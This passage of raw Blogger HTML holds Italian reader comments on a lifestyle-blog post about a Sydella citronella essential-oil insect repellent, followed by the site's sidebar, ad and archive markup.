src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqw4F7RLhd0TNVLYR-bA75vfuY3DJw9WmIW75Lrwv0vb_73TMCr6LjX6iqz1sFxs0RMMkbKMHiTmBlCAHdahsEQeg1X9_4AD471ucdrU-NDHOt9M6bqoGO8WcKiJNXfmw/s45-c/29468646_10215327289725927_8496578637393297408_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18144075805604202805" rel="nofollow">Giusy Loporcaro</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.lifestyle-99.com/2015/06/sydella-olio-essenziale-insetti.html?showComment=1433520440743#c7573464463898106459">05 giugno, 2015 18:07</a></span></div><p class="comment-content">da qualche anno anche io mi sono avvicinata all&#39;aromaterapia ed agli olii essenziali ma ti confesso che non ho mai provato qualcosa contro gli insetti per cui con piacere ho letto il tuo articolo sul prodotto di Sydella e vado nel sito per vedere come acquistare.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7573464463898106459">Rispondi</a><span class="item-control blog-admin blog-admin pid-1271088072"><a target="_self" href="https://www.blogger.com/comment/delete/251675725846503846/7573464463898106459">Elimina</a></span></span></div><div class="comment-replies"><div id="c7573464463898106459-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Risposte</a></span></span><ol id="c7573464463898106459-ra" class="thread-chrome thread-expanded"><div></div><div id="c7573464463898106459-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7573464463898106459">Rispondi</a></div></ol></div></div><div class="comment-replybox-single" id="c7573464463898106459-ce"></div></li><li class="comment" id="c166170464695506542"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09000630194185457532" rel="nofollow">Eleonora Branca</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.lifestyle-99.com/2015/06/sydella-olio-essenziale-insetti.html?showComment=1433524760924#c166170464695506542">05 giugno, 2015 19:19</a></span></div><p class="comment-content">Quello alla citronella è ottimo per l&#39;estate per tenere lontano gli insetti!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="166170464695506542">Rispondi</a><span class="item-control blog-admin blog-admin pid-1044405163"><a target="_self" href="https://www.blogger.com/comment/delete/251675725846503846/166170464695506542">Elimina</a></span></span></div><div class="comment-replies"><div id="c166170464695506542-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Risposte</a></span></span><ol id="c166170464695506542-ra" class="thread-chrome thread-expanded"><div></div><div id="c166170464695506542-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="166170464695506542">Rispondi</a></div></ol></div></div><div class="comment-replybox-single" id="c166170464695506542-ce"></div></li><li class="comment" id="c3394855647859649850"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03119297852232252346" rel="nofollow">Sofia</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.lifestyle-99.com/2015/06/sydella-olio-essenziale-insetti.html?showComment=1433542167042#c3394855647859649850">06 giugno, 2015 00:09</a></span></div><p class="comment-content">Odio lo zanzare che pare abbiano una vera e propria passione per il mio sangue, ma odio anche tutte quelle piastrine tossiche per non parlare di spray e zampironi. Tutti gli anni di questi tempi entro quindi in crisi. I tuo consiglio mi è quindi preziosissimo e mi procurerò questo prodotto.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3394855647859649850">Rispondi</a><span class="item-control blog-admin blog-admin pid-2055968633"><a target="_self" href="https://www.blogger.com/comment/delete/251675725846503846/3394855647859649850">Elimina</a></span></span></div><div class="comment-replies"><div id="c3394855647859649850-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Risposte</a></span></span><ol id="c3394855647859649850-ra" class="thread-chrome thread-expanded"><div></div><div id="c3394855647859649850-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3394855647859649850">Rispondi</a></div></ol></div></div><div class="comment-replybox-single" id="c3394855647859649850-ce"></div></li><li class="comment" id="c7805411979347740923"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcFW9f397cFeFXKBRPFdO6vaiLj-T1hzhVy-0ugcB7ZJWb1uDL5XHFcGQK_EBb-gP1YMhUS_ZdgHxYat_oEQU1LxV6Yga6H5V5vARP93yswGWCs2wsP8wVMUvAotfJWcs/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04108387625271138188" rel="nofollow">Dipingo Idee</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.lifestyle-99.com/2015/06/sydella-olio-essenziale-insetti.html?showComment=1433569852199#c7805411979347740923">06 giugno, 2015 07:50</a></span></div><p class="comment-content">Molto interessante ed utilissimo il tuo consiglio! Mio figlio però è allergico alla citronella... :-(</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7805411979347740923">Rispondi</a><span class="item-control blog-admin blog-admin pid-38050210"><a target="_self" href="https://www.blogger.com/comment/delete/251675725846503846/7805411979347740923">Elimina</a></span></span></div><div class="comment-replies"><div id="c7805411979347740923-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Risposte</a></span></span><ol id="c7805411979347740923-ra" class="thread-chrome thread-expanded"><div></div><div id="c7805411979347740923-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7805411979347740923">Rispondi</a></div></ol></div></div><div class="comment-replybox-single" id="c7805411979347740923-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Aggiungi commento</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="6082444396581236029"><a target="_self">Carica altro...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Inviando il commento, accetti la <a href="https://www.lifestyle-99.com/p/blog-page_10.html" rel="nofollow"> <b>POLITICA PER LA  PRIVACY</b></a><br /><br />Per ricevere le notifiche di risposta al vostro commento, basta cliccare sulla spunta &quot;Inviami notifiche&quot; <br />Conformemente alla normativa attuale per la privacy (GDPR), ricordo che da parte dei visitatori è possibile tanto commentare scegliendo di usare un account sulla piattaforma google disponibile nel form, quanto scegliere di non lasciare alcun dato evidente utilizzando l&#39;<b>opzione ANONIMO</b> oppure l&#39;<b>opzione URL/NOME</b> nella quale <b>si può indicare un nome </b>(reale o di fantasia) <b>anche senza indicare alcun URL</b><br />In nessun caso i dati dei visitatori saranno divulgati nè ceduti o venduti a terzi.</p>
<a href='https://www.blogger.com/comment/frame/251675725846503846?po=6082444396581236029&hl=it&saa=85391&origin=https://www.lifestyle-99.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</article>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='https://www.lifestyle-99.com/2015/06/sydella-olio-essenziale-insetti.html'></div>
<div class='pagination'>
<div class='newer'><a href='https://www.lifestyle-99.com/2015/06/alky-pharma-alkirelax.html'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a></div>
<div class='older'><a href='https://www.lifestyle-99.com/2015/05/dietor-40-anni-di-dolcezza.html'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script>
<!-- quadrato -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4122676032481593"
     data-ad-slot="8158288909"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
<div class='section' id='sidebar'><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>Puoi trovarmi anche qui</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v8bo67yIuFqfHfUCX5fSmvL5PZs5eV1iTOPIyiMhS9ySjUEe3u6qwSaZoJsYBMcroPiPXPLlUVQWAjivpAQdDWADEHvMquZf5I4Txo3Q4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://travel.lifestyle-99.com/' target='_blank'>
Life Style  in viaggio</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://travel.lifestyle-99.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgp8Q-u5RYhjszcWh7F1X2TcWV7XaRDJ4chAZGNdP79jI8XWW5MYkt_DjuBKLInJaaoLFpPjJPxyBYqhr4OwDe1Sanqrc-6e-KhbquqtUCOtG4_HqWdWHn7KV8pqq2TRrLUkHmRNfF6_Yw3/s72-c/IMG_20191213_174349.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://travel.lifestyle-99.com/2019/12/citta-dei-balocchi-2019.html' target='_blank'>
Bentornati a Città dei Balocchi 2019!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t_QjrP2ZM9xpoQ_qtIBaLtlVN9GgFvfULEAd7eJ_GzebG0rOgCqu7yf1uxgsI3VeVUBmIy73mKd8BMiwjRd5OHHnMPjbEocnTCH10WFJHOzZFAIls_=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://food-and-wine.lifestyle-99.com/' target='_blank'>
Life Style in cucina</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://food-and-wine.lifestyle-99.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinl2dXH4ed59hkBjMsUAXztxKxo7_A0_hSjlpuqljVIxie6OkyYdSoY8a79JhrWx77Qjd5SloGyMH22KthLS7eD4F1OaGsChf5xosP4I1iYR6pWNqkBe9uiGprr-sGTnDFDzCm9ckNBFw/s72-c/IMG_20191026_205400.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://food-and-wine.lifestyle-99.com/2019/10/ricette-per-lautunno-orecchiette-zucca.html' target='_blank'>
Orecchiette con zucca e ricotta di pecora
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Amazon Prime day 16-17 luglio!!!</h2>
<div class='widget-content'>
<a href='https://amzn.to/3LdsJOL'>
<img alt='Amazon Prime day 16-17 luglio!!!' height='304' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjQ_UIi0rq27ZrCg_oHpXVdDiumG_Kmuex77y87_Y-OLLGcYAciYlYTfaBp_BmWs9eD3wQDvGrh12iRPoBZavNx9jHASZ0Uh2ILx7PiR7lmtqtSPtv77ecAerfATl_RXsSUDkSZl37iqLrEWfIj2B7BY0_Ju6p2thHER-NJL2ZD7kLN6uhnG2tAYWGxcfA=s304' width='300'/>
</a>
<br/>
<span class='caption'>Offerte amazon  #pubblicità</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>DOMANDE? SCRIVIMI QUI</h2>
<div class='widget-content'>
<a href='https://www.lifestyle-99.com/p/modulo-di-contatto.html'>
<img alt='DOMANDE? SCRIVIMI QUI' height='249' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj292pVgKlhgZ78PJNjAfbLSO_8-Erjb9NK_3lIXlPz-3jjrkrdVF1SChzEIxE_1Xowzd_-hG0qIxatBa8JEZb4SQwTTKzyv8qzEnCVpF7D-Onx4efp2Ct3S9CrZDz57H07CIjMDveaI9Q/s366/SCRIVIMI+BLOG.jpg' width='366'/>
</a>
<br/>
<span class='caption'>Clicca qui se hai domande, richieste, proposte di collaborazione</span>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4122676032481593&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- l1v1ng_sidebar_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4122676032481593"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="7403951769"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>About me</h2>
<div class='widget-content'>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFpAYwjArKcqjPmXZWvzZh96LPSLeEZsnI-kcaYmnhG0SpDenh7hurqEXbCN8WRGdmDhCXMJBMEFL8YA6c8l3PquXomiTuS9sYC6OpZXXeDp-4Ep7_8z15AlBzK2-JfqbYlxNggWxjVL8/s1600/Lisa+kzero+bis.jpg" imageanchor="1" style="font-size: 100%; margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="340" data-original-width="290" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFpAYwjArKcqjPmXZWvzZh96LPSLeEZsnI-kcaYmnhG0SpDenh7hurqEXbCN8WRGdmDhCXMJBMEFL8YA6c8l3PquXomiTuS9sYC6OpZXXeDp-4Ep7_8z15AlBzK2-JfqbYlxNggWxjVL8/s200/Lisa+kzero+bis.jpg" width="170" / /></a></div><div style="text-align: center;"><span style="font-family:&quot;;"><b>Life Style '99</b> </span><br /><span style="font-family:&quot;;">nasce con l'intento di parlare di tutto...</span></div><div style="text-align: center;"><span style="font-family:&quot;;">di qualunque argomento </span><span style="font-family:&quot;;">ispiri la mia penna, </span><span style="font-size: 100%;">in my LIFE.</span></div><div style="text-align: center;"><span style="background-color: white;color:#2e2e2e;"><span style="font-family:&quot;;">Ho cominciato a scrivere da ragazzina </span></span><br /><span style="background-color: white;color:#2e2e2e;"><span style="font-family:&quot;;">e non riesco più a fermarmi...</span></span></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<div class='widget-content'>
<div class="fb-like" data-href="https://www.lifestyle-99.com" data-layout="standard" data-action="like" data-size="large" data-show-faces="true" data-share="true"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2>recent posts</h2>
<ul class='side-newsfeed'>
<script>
										document.write("<script src=\"/feeds/posts/default?max-results="+numposts2+"&orderby=published&alt=json-in-script&callback=showrecentposts2\"><\/script>");
									</script>
</ul>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Follow Me</h2>
<div class='widget-content'>
<ul class='site-social-networks secondary-2-primary style-default show-title'>
<li><a href='https://www.facebook.com/lifestyle.lifest.99/'><i></i>facebook</a></li>
<li><a href='https://www.instagram.com/lifest99/'><i></i>instagram</a></li>
<li><a href='https://www.linkedin.com/in/lisa-vingiani-03a853a3/'><i></i>Linkedin</a></li>
<li><a href='https://twitter.com/lifest99'><i></i>twitter</a></li>
<li><a href='https://it.pinterest.com/lifest99/'><i></i>pinterest</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Gli argomenti più cercati</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.lifestyle-99.com/search/label/cosmesi%20naturale'>cosmesi naturale</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.lifestyle-99.com/search/label/Viso'>Viso</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.lifestyle-99.com/search/label/salute%20e%20benessere'>salute e benessere</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.lifestyle-99.com/search/label/capelli'>capelli</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.lifestyle-99.com/search/label/ricette'>ricette</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.lifestyle-99.com/search/label/Viaggi'>Viaggi</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.lifestyle-99.com/search/label/creme%20viso'>creme viso</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.lifestyle-99.com/search/label/contorno%20occhi'>contorno occhi</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.lifestyle-99.com/search/label/Vino%20e%20birra'>Vino e birra</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lifestyle-99.com/search/label/siero%20viso'>siero viso</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Archivio blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2025/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2025/07/'>
luglio
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2025/06/'>
giugno
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2025/02/'>
febbraio
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2024/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2024/06/'>
giugno
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2024/05/'>
maggio
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2024/02/'>
febbraio
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(17)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2023/12/'>
dicembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2023/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2023/10/'>
ottobre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2023/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2023/07/'>
luglio
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2023/05/'>
maggio
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2023/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2023/02/'>
febbraio
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2023/01/'>
gennaio
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2022/12/'>
dicembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2022/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2022/10/'>
ottobre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2022/09/'>
settembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2022/07/'>
luglio
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2022/06/'>
giugno
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2022/05/'>
maggio
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2022/02/'>
febbraio
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(27)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2021/12/'>
dicembre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2021/10/'>
ottobre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2021/09/'>
settembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2021/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2021/06/'>
giugno
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2021/05/'>
maggio
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2021/04/'>
aprile
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2021/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
